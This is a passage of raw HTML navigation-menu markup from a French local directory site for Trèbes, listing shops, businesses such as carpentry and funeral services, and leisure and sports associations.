ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 